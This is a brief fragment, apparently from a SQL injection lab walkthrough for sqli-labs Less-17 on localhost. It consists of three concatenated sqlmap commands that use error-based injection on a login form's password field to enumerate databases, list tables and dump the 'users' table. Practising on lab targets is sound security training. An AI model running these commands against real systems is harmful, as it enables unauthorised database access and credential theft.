 sqlmap -u "http://localhost/Less-17/" \--level=5 \--risk=3 \--batch \--technique=E \--data="uname=admin&passwd=1&submit=Submit" \-p passwd \--dbssqlmap -u "http://localhost/Less-17/" \--level=5 \--risk=3 \--batch \--technique=E \--data="uname=admin&passwd=1&submit=Submit" \-p passwd \-D security \--tablessqlmap -u "http://localhost/Less-17/" \--level=5 \--risk=3 \--batch \--technique=E \--data="uname=admin&passwd=1&submit=Submit" \-p passwd \-D security \-T users \--dump